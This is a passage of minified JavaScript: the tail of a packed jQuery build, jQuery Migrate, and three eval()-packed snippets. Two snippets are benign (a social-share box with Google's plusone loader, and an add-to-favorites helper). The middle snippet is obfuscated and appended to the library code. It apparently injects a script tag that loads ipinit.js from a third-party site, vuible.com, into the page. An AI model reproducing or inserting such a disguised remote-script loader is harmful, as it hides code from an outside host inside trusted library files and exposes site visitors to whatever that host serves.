15},c1:12(a){14 15.1m(m.1E(a)?12(b){m(15).c1(a.1k(15,b))}:12(){17 b=m(15),c=b.5v();c.19?c.6L(a):b.4E(a)})},gG:12(a){17 b=m.1E(a);14 15.1m(12(c){m(15).6L(b?a.1k(15,c):a)})},gH:12(){14 15.8F().1m(12(){m.1o(15,"3O")||m(15).8N(15.2I)}).4N()}}),m.2F.6m.3R=12(a){14 a.6r<=0&&a.6A<=0||!k.c7()&&"2L"===(a.1i&&a.1i.1T||m.1D(a,"1T"))},m.2F.6m.gI=12(a){14!m.2F.6m.3R(a)};17 bK=/%20/g,cE=/\\[\\]$/,7U=/\\r?\\n/g,c5=/^(?:4G|2Y|ci|cF|8Q)$/i,c3=/^(?:1H|2C|4q|gJ)/i;12 73(a,b,c,d){17 e;18(m.2B(b))m.1m(b,12(b,e){c||cE.1e(a)?d(a,e):73(a+"["+("1Q"==1f e?b:"")+"]",e,c,d)});1A 18(c||"1Q"!==m.1d(b))d(a,b);1A 1c(e 1h b)73(a+"["+e+"]",b[e],c,d)}m.6s=12(a,b){17 c,d=[],e=12(a,b){b=m.1E(b)?b():1a==b?"":b,d[d.19]=cj(a)+"="+cj(b)};18(1b 0===b&&(b=m.3W&&m.3W.co),m.2B(a)||a.4W&&!m.6u(a))m.1m(a,12(){e(15.2T,15.1w)});1A 1c(c 1h a)73(c,a[c],b,e);14 d.3D("&").1u(bK,"+")},m.fn.1q({gr:12(){14 m.6s(15.bC())},bC:12(){14 15.2g(12(){17 a=m.2a(15,"gq");14 a?m.52(a):15}).1M(12(){17 a=15.1d;14 15.2T&&!m(15).9E(":2z")&&c3.1e(15.1o)&&!c5.1e(a)&&(15.29||!W.1e(a))}).2g(12(a,b){17 c=m(15).6t();14 1a==c?1a:m.2B(c)?m.2g(c,12(a){14{2T:b.2T,1w:a.1u(7U,"\\r\\n")}}):{2T:b.2T,1w:c.1u(7U,"\\r\\n")}}).1z()}}),m.3W.7F=1b 0!==a.8f?12(){14!15.8v&&/^(1z|b1|86|g6|1R|3k)$/i.1e(15.1d)&&8c()||$b()}:8c;17 bv=0,6y={},5C=m.3W.7F();a.3x&&a.3x("b3",12(){1c(17 a 1h 6y)6y[a](1b 0,!0)}),k.bt=!!5C&&"g7"1h 5C,5C=k.6o=!!5C,5C&&m.87(12(a){18(!a.4L||k.bt){17 b;14{7t:12(c,d){17 e,f=a.7F(),g=++bv;18(f.bl(a.1d,a.2m,a.49,a.g8,a.bm),a.8B)1c(e 1h a.8B)f[e]=a.8B[e];a.76&&f.8m&&f.8m(a.76),a.4L||c["X-cR-6v"]||(c["X-cR-6v"]="d7");1c(e 1h c)1b 0!==c[e]&&f.4t(e,c[e]+"");f.7t(a.6S&&a.1v||1a),b=12(c,e){17 h,i,j;18(b&&(e||4===f.3y))18(1R 6y[g],b=1b 0,f.5h=m.8u,e)4!==f.3y&&f.4h();1A{j={},h=f.8z,"1x"==1f f.7A&&(j.1N=f.7A);1W{i=f.cS}1V(k){i=""}h||!a.8v||a.4L?g9===h&&(h=cU):h=j.1N?7o:g5}j&&d(h,i,j,f.cI())},a.49?4===f.3y?4Q(b):f.5h=6y[g]=b:b()},4h:12(){b&&b(1b 0,!0)}}}});12 8c(){1W{14 1s a.d7}1V(b){}}12 $b(){1W{14 1s a.8f("d6.g4")}1V(b){}}m.7i({6l:{24:"1N/8j, 4O/8j, 4O/d9, 4O/x-d9"},5v:{24:/(?:dd|d4)24/},5i:{"1N 24":12(a){14 m.4Y(a),a}}}),m.8y("24",12(a){1b 0===a.3U&&(a.3U=!1),a.4L&&(a.1d="7C",a.4T=!1)}),m.87("24",12(a){18(a.4L){17 b,c=y.86||m("86")[0]||y.2v;14{7t:12(d,e){b=y.1F("24"),b.49=!0,a.cn&&(b.cm=a.cn),b.7m=a.2m,b.6x=b.5h=12(a,c){(c||!b.3y||/g0|3z/.1e(b.3y))&&(b.6x=b.5h=1a,b.1n&&b.1n.33(b),b=1a,c||e(7o,"6p"))},c.56(b,c.1Z)},4h:12(){b&&b.6x(1b 0,!0)}}}});17 89=[],ac=/(=)\\?(?=&|$)|\\?\\?/;m.7i({5j:"fZ",4F:12(){17 a=89.3L()||m.2D+"4a"+7y++;14 15[a]=!0,a}}),m.8y("3r 5j",12(b,c,d){17 e,f,g,h=b.5j!==!1&&(ac.1e(b.2m)?"2m":"1x"==1f b.1v&&!(b.6z||"").2o("4O/x-cz-5B-cu")&&ac.1e(b.1v)&&"1v");14 h||"5j"===b.3c[0]?(e=b.4F=m.1E(b.4F)?b.4F():b.4F,h?b[h]=b[h].1u(ac,"$1"+e):b.5j!==!1&&(b.2m+=(6Q.1e(b.2m)?"&":"?")+b.5j+"="+e),b.5i["24 3r"]=12(){14 g||m.2k(e+" g1 7e g2"),g[0]},b.3c[0]="3r",f=a[e],a[e]=12(){g=1p},d.3K(12(){a[e]=f,b[e]&&(b.4F=c.4F,89.1l(e)),g&&m.1E(f)&&f(g[0]),g=f=1b 0}),"24"):1b 0}),m.85=12(a,b,c){18(!a||"1x"!=1f a)14 1a;"4K"==1f b&&(c=b,b=!1),b=b||y;17 d=u.26(a),e=!c&&[];14 d?[b.1F(d[1])]:(d=m.7O([a],b,e),e&&e.19&&m(e).2J(),m.2R([],d.2I))};17 bc=m.fn.4m;m.fn.4m=12(a,b,c){18("1x"!=1f a&&bc)14 bc.1C(15,1p);17 d,e,f,g=15,h=a.2o(" ");14 h>=0&&(d=m.3d(a.1B(h,a.19)),a=a.1B(0,h)),m.1E(b)?(c=b,b=1b 0):b&&"1Q"==1f b&&(f="g3"),g.19>0&&m.6o({2m:a,1d:f,6n:"3a",1v:b}).3m(12(a){e=1p,g.3a(d?m("<23>").4E(m.85(a)).1U(d):a)}).3z(c&&12(a,b){g.1m(c,e||[a.7A,b,a])}),15},m.1m(["aL","aJ","aE","aG","aO","aV"],12(a,b){m.fn[b]=12(a){14 15.36(b,a)}}),m.2F.6m.gc=12(a){14 m.4z(m.4C,12(b){14 a===b.1J}).19};17 cc=a.30.2v;12 dc(a){14 m.4S(a)?a:9===a.1g?a.6q||a.ai:!1}m.41={af:12(a,b,c){17 d,e,f,g,h,i,j,k=m.1D(a,"32"),l=m(a),n={};"av"===k&&(a.1i.32="3T"),h=l.41(),f=m.1D(a,"1S"),i=m.1D(a,"1L"),j=("5d"===k||"as"===k)&&m.3v("6C",[f,i])>-1,j?(d=l.32(),g=d.1S,e=d.1L):(g=4g(f)||0,e=4g(i)||0),m.1E(b)&&(b=b.1k(a,c,h)),1a!=b.1S&&(n.1S=b.1S-h.1S+g),1a!=b.1L&&(n.1L=b.1L-h.1L+e),"9O"1h b?b.9O.1k(a,n):l.1D(n)}},m.fn.1q({41:12(a){18(1p.19)14 1b 0===a?15:15.1m(12(b){m.41.af(15,a,b)});17 b,c,d={1S:0,1L:0},e=15[0],f=e&&e.1G;18(f)14 b=f.2v,m.2l(b,e)?(1f e.9D!==K&&(d=e.9D()),c=dc(f),{1S:d.1S+(c.aw||b.5D)-(b.9y||0),1L:d.1L+(c.aM||b.5m)-(b.9A||0)}):d},32:12(){18(15[0]){17 a,b,c={1S:0,1L:0},d=15[0];14"as"===m.1D(d,"32")?b=d.9D():(a=15.78(),b=15.41(),m.1o(a[0],"3a")||(c=a.41()),c.1S+=m.1D(a[0],"gd",!0),c.1L+=m.1D(a[0],"gl",!0)),{1S:b.1S-c.1S-m.1D(d,"gn",!0),1L:b.1L-c.1L-m.1D(d,"go",!0)}}},78:12(){14 15.2g(12(){17 a=15.78||cc;1j(a&&!m.1o(a,"3a")&&"av"===m.1D(a,"32"))a=a.78;14 a||cc})}}),m.1m({5m:"aM",5D:"aw"},12(a,b){17 c=/Y/.1e(b);m.fn[a]=12(d){14 V(15,12(a,d,e){17 f=dc(a);14 1b 0===e?f?b 1h f?f[b]:f.30.2v[d]:a[d]:1b(f?f.gp(c?m(f).5m():e,c?e:m(f).5D()):a[d]=e)},a,d,1p.19,1a)}}),m.1m(["1S","1L"],12(a,b){m.2P[b]=8U(k.az,12(a,c){14 c?(c=4i(a,b),6w.1e(c)?m(a).32()[b]+"3H":c):1b 0})}),m.1m({gk:"37",6E:"1P"},12(a,b){m.1m({39:"gj"+a,35:b,"":"ge"+a},12(c,d){m.fn[d]=12(d,e){17 f=1p.19&&(c||"4K"!=1f d),g=c||(d===!0||e===!0?"3e":"2b");14 V(15,12(b,c,d){17 e;14 m.4S(b)?b.30.2v["9I"+a]:9===b.1g?(e=b.2v,47.6R(b.3O["8M"+a],e["8M"+a],b.3O["41"+a],e["41"+a],e["9I"+a])):1b 0===d?m.1D(b,c,g):m.1i(b,c,d,g)},b,f?d:1b 0,f,1a)}})}),m.fn.gf=12(){14 15.19},m.fn.gg=m.fn.9T,"12"==1f 98&&98.gh&&98("4W",[],12(){14 m});17 ec=a.40,fc=a.$;14 m.d3=12(b){14 a.$===m&&(a.$=fc),b&&a.40===m&&(a.40=ec),m},1f b===K&&(a.40=a.$=m),m});40.d3();',62,1123,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|this||var|if|length|null|void|for|type|test|typeof|nodeType|in|style|while|call|push|each|parentNode|nodeName|arguments|extend|event|new|toLowerCase|replace|data|value|string|_data|get|else|slice|apply|css|isFunction|createElement|ownerDocument|input|set|elem|RegExp|left|filter|text|queue|width|object|delete|top|display|find|catch|try|className|getAttribute|firstChild||box|getElementsByTagName|div|script|table|exec|guid|appendChild|checked|prop|border|ua|add|ra|innerHTML|map|target|break|promise|error|contains|url|selector|indexOf|split|opacity|match|trigger|ia|stop|documentElement|id|Za|tbody|disabled|opts|isArray|select|expando|ja|expr|href|selected|childNodes|remove|ready|none|cssText|duration|empty|cssHooks|querySelectorAll|merge|camelCase|name|handle|pushStack|attr|setAttribute|button|special|document||position|removeChild|dir|content|on|height|events|padding|html|start|dataTypes|trim|margin|oa|splice|show|shift|prototype|options|propHooks|done|now|context|nextSibling|_default|json|unshift|click|checkbox|inArray|addEventListener|attachEvent|readyState|complete|off|namespace|valHooks|join|sizing|hide|pseudos|px|props|option|always|pop|xml|ob|body|zb|handler|hidden|compareDocumentPosition|relative|cache|qb|ajaxSettings|originalEvent|yb|first|jQuery|offset|ta|undefined|1px|removeAttribute|radio|Math|deleteExpando|async|_|constructor|result|zoom|overflow|Ia|parseFloat|abort|Ja|xa|matches|mb|load|getAttributeNode|domManip|wa|textarea|Event|sort|setRequestHeader|cloneNode|concat|ID|preventDefault|resolveWith|grep|td|propFix|timers|getComputedStyle|append|jsonpCallback|submit|fail|va|ka|boolean|crossDomain|finish|end|application|dequeue|setTimeout|Deferred|isWindow|global|origType|cssProps|jquery|last|globalEval|needsContext||isEmptyObject|makeArray|focus|previousSibling|toggle|insertBefore|getElementsByClassName|boxSizing|removeEventListener|currentStyle|change|easing|absolute|acceptData|unique|tr|onreadystatechange|converters|jsonp|tweens|link|scrollLeft|pa|block|inline|cleanData|_removeData|Callbacks|attrHooks|sa|contents|memory|progress|clone|nth|init|form|Yb|scrollTop|Ca|delegateType|odd|once|etag|Fa|textContent|ya|isDefaultPrevented|qa|which|cssNumber|step|handlers|lastChild|la|setup|teardown|handleObj|simulate|_change|stopPropagation|isTrigger|unqueued|fire|isReady|defaultValue|rb|isXMLDoc|Array|blur|selectedIndex|removeAttr|attrHandle|queueHooks|attributes|lang|_a|window|number|speeds|getElementById|matchesSelector|accepts|filters|dataType|ajax|success|defaultView|offsetWidth|param|val|isPlainObject|With|Ha|onload|Xb|contentType|offsetHeight|bool|auto|pb|Width|za|charAt|removeEvent|noCloneEvent|String|marginRight|wrapAll|CHILD|Nb|outerHTML|Ma|wb|max|hasContent|isPropagationStopped|removeClass|enctype|detachEvent|disable|addClass|state|focusin|has|ub|Vb|Error|prevObject|mimeType|ma|offsetParent|cssFloat|readyWait|JSON|na|getResponseHeader|not|animate|relatedTarget|fireWith|ajaxSetup|delegateCount|nav|triggered|src|TAG|200|Ib|bindType|cur|throw|send|even|_submit|lastModified|olddisplay|vb|_queueHooks|responseText|postDispatch|GET|charCode|fixHooks|xhr|area|reject|inlineBlockNeedsLayout|Ta|ms|metaKey|webkit|inprogress|buildFragment|pageX|kb|clientX|minWidth|maxWidth|Sb|backgroundClip|run|tabIndex|moz|removeData||9999px|4px|anim|old|parseHTML|head|ajaxTransport|isNumeric|_b|float|nb|Zb|swap|Va|ActiveXObject|Wa|Ga|index|javascript|namespace_re|Xa|overrideMimeType|qsa|Sa|specified|unit|Ua|expand|fxshow|noop|isLocal|specialEasing|default|ajaxPrefilter|status|Ya|xhrFields|focusout|html5Clone|ATTR|parent|Lb|hasData|_evalUrl|stopImmediatePropagation|isImmediatePropagationStopped|PSEUDO|scroll|replaceWith|responseFields|location|file|htmlSerialize|returnValue|createTextNode|La|Aa|Date|uniqueSort|CLASS|getById|Gb|isSimulated|changeBubbles|_just_changed|timeout|fix|triggerHandler|module|define|statusCode|enabled|Mb|_submit_bubble|toUpperCase|Hb|colgroup|active|multiple|Bb|Jb|hasOwnProperty|submitBubbles|setFilters|leadingWhitespace|parseJSON|prev|timeStamp|sibling|dispatch|Da|appendTo|Ea|detach|true|clientTop|mouseenter|clientLeft|false|mouseleave|getBoundingClientRect|is|contentDocument|col|fromElement|client|Object|contentWindow|getDefaultComputedStyle|iframe|embed|using|activeElement|fieldset|ib|preDispatch|addBack|uFEFF|support|noBubble|delegateTarget|exports|startTime|notifyWith|toElement|overflowY|overflowX|createDocumentFragment|pageY|header|Ka|xA0|shrinkWrapBlocks||||sourceIndex|finally|setOffset|instanceof|Na|parentWindow|Ba|fontWeight|noCloneChecked|alpha|key|keyHooks|reliableMarginRight|clientY|appendChecked|fixed|clearCloneStyle|Oa|static|pageYOffset|Ra|Qa|pixelPosition|currentTarget|checkClone|boxSizingReliable|Pa|ajaxComplete|thead|ajaxError|keyCode|mouseHooks|ajaxStop|fromCharCode|ajaxStart|pageXOffset|swing|ajaxSuccess|before|prepend|defaultChecked|defaultSelected|defaultPrevented|after|ajaxSend|pos|array|65536|getElementsByName|optSelected|post|Eb|onunload|hrefNormalized|sb|tb|xb|processData|parse||||then|http|lock|443|random|disconnectedMatch|Function|If|open|password|Content|01|Type|DOMContentLoaded||preFilter|cors|DOMParser|Wb|getText|class|parsererror|notify|resolve|mouseout|serializeArray|sortDetached|mouseover|detectDuplicates|parseXML|sortStable|keypress|Until|Qb|Db|prevAll|selectors|contextmenu|children|flatOptions|createTween|throws|toggleClass|only|Ab|method|Fb|__className__|hasClass|unload|wrapInner|of|Ub|Cb|Tb|headers|reliableHiddenOffsets|unsupported|app||||parsedAttrs|rejectWith|speed|Ob|dataFilter|image|encodeURIComponent|timer|Invalid|charset|scriptCharset|traditional|clearTimeout|Pb|ifModified|jb|cacheLength|urlencoded|isXML|Tween|304|Bubbles|www|access|Modified|hasFocus|HEAD|Rb|reset|tick|parents|getAllResponseHeaders|getSetAttribute|checkOn|msallowcapture|optDisabled|optgroup|next|radioValue|doScroll|Requested|statusText|source|204|beforeSend|lb|one|400|No|toJSON|noData|interval|noConflict|ecma|lt|Microsoft|XMLHttpRequest|ownLast|ecmascript||||java|cancelBubble|autoplay|autofocus|createPseudo|defer|controls|pointerout|execScript|isPrototypeOf|focusinBubbles||eval|proxy|toArray|toString|hash|requires|root|with|innerText|beforeactivate|pointerover|pointerleave|pointerenter|compile|pseudo|ismap|Number|propertyName|Boolean|propertychange|tokenize|sizzle|locked|srcElement|webkitMatchesSelector|mozMatchesSelector|55296|classid|D27CDB6E|clsid|applet|oMatchesSelector|altKey|ctrlKey|eventPhase|shiftKey|msMatchesSelector|cancelable|frameElement|bubbles|AE6D|11cf|focusoutblur|createComment|onclick|focusinfocus|HTML||||mouse|pointer|setDocument|Left|Bottom|1023|444553540000|96B8|56320|clearQueue|Right|Top|view||holdReady|prevUntil|nextUntil|nextAll|nodeValue|siblings|stopOnFalse|child|reverse|xa0|x00|readonly|closest||All|required|parentsUntil|x20|scoped|expression|beforeunload|when|0x|ig|offsetY|offsetX|char|Syntax|buttons|pipe|screenX|unrecognized|fired|native|resolved|rejected|screenY|pending|loop|clearInterval|keyup|keydown|hover|bind|unbind||||mousemove|mouseup|encoding|resize|dblclick|mousedown|delegate|undelegate|storage|extension||res|widget|about|XML|bfnrt|parseFromString|XMLDOM|loadXML|contentEditable||frameBorder|delay||fast|scrollHeight|setAttributeNode|createAttribute|600|slow|fadeIn|fadeOut|fadeToggle|setInterval|coords|contenteditable|cellSpacing|cellPadding|rowSpan|useMap|maxLength|readOnly|removeProp|htmlFor|tabindex|parseInt|Kb|conversion|callback|loaded|was|called|POST|XMLHTTP|404|put|withCredentials|username|1223|||animated|borderTopWidth|outer|size|andSelf|amd||inner|Height|borderLeftWidth||marginTop|marginLeft|scrollTo|elements|serialize|1_||canceled|Since|None|Match|responseJSON|responseXML|from|to|UTF|plain|Accept|Transport|wrap|unwrap|visible|keygen|getScript|getJSON|300|Last|nocontent|notmodified|slideToggle|colSpan|opener|bottom|getPropertyValue|runtimeStyle|fontSize|right|5px|insertAfter|prependTo|replaceAll|frameborder|close|1em|pixelLeft|fillOpacity|columnCount|flexGrow|flexShrink|||lineHeight|Moz|Webkit|MozBoxSizing|WebkitBoxSizing|visibility|letterSpacing|replaceChild|th|figcaption|details|figure|footer|hgroup|datalist||canvas|article|abbr|aside|audio|bdi|mark|meter|CDATA|meta|legend|tfoot|caption|img|video|output|section|summary|time|order|write|100|originalOptions|normal|inherit|slideUp|cos|PI|continue|fadeTo|prefilter|slideDown|originalProperties|background|linear|orphans|widows|zIndex|tweener|styleFloat|Animation".split("|"),0,{}));jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}('6 K(p,1){3 f;3 7;3 5;7=2.c("5-"+1+"");f=p;5=2.c("5");5.d.I="L";5.d.M=f.O;5.d.N=f.H;7.d.q=""}3 t;6 m(1,w){4(w==h){t=C(6(){m(1,j)},B)}g{3 7;7=2.c("5-"+1+"");7.d.q="F"}}6 E(1){3 8=h;4(2.u){8=2.u[1]}g 4(2.o){8=2.o[1]}g 4(2.c){8=2.c(1)}l 8}6 n(r,9){4(9!=h){10(9.k){4((9=9.k)==r){l j}}}l 15}6 Y(i,a,1){Z(t);3 b=h;4(a.v){b=a.v}g 4(a.x){b=a.x}4(!n(i,b)&&i!=b){m(1)}}T.W={X:\'V-U\'};(6(){3 e=2.R(\'z\');e.S=\'16/14\';e.13=j;e.11=\'12://Q.P.G/y/D.y\';3 s=2.A(\'z\')[0];s.k.J(e,s)})();',62,69,"|id|document|var|if|sociable|function|box|object|child|event|current_mouse_target|getElementById|style|po|button|else|null|element|true|parentNode|return|hide_sociable|is_child_of|all|obj|display|parent|||layers|toElement|close|relatedTarget|js|script|getElementsByTagName|1000|setTimeout|plusone|get_object|none|com|offsetLeft|postion|insertBefore|more|absloute|top|left|offsetTop|google|apis|createElement|type|window|US|en|___gcfg|lang|fixOnMouseOut|clearTimeout|while|src|https|async|javascript|false|text".split("|"),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!"".replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}("c f(){1 a='b%9.%8.0';1 7='2://3.0/';(c(){1 a='b%9.%8.0';1 7='2://3.0/';d(e.4!==q){4()}n{5.o.g(5.p('m')).l='2://3.0/h-i/j/k/6/4.6'}})()}",27,27,"com|var|http|vuible|ipinit|document|js|ipinsiteurl|20Vuible|20Vibes|ipinsite|Good|function|if|window|ipin|appendChild|wp|content|themes|ipinpro|src|script|else|body|createElement|undefined".split("|"),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!"".replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}("m g(){5 0=8.0;5 3=f.9;6(2.7)2.7.e(0,3,'');b 6(2.c&&2.d){5 1=8.i('a');1.4('9',3);1.4('0',0);1.4('j','7');1.l()}b 6(8.n)2.k.h(3,0)}",24,24,"title|elem|window|url|setAttribute|var|if|sidebar|document|href||else|opera|print|addPanel|location|AddToFavorites|AddFavorite|createElement|rel|external|click|function|all".split("|"),0,{}));